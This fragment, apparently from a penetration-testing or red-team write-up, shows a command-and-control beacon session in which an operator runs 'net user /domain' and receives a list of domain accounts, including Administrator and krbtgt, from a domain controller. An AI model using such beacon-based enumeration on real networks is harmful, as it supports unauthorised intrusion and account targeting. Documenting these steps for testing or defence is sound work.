 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 59 bytes
[+] received output:
这项请求将在域 delay.com 的域控制器处理。
\\DC.delay.com 的用户帐户
Administrator delay Guest
krbtgt mssql
命令成功完成。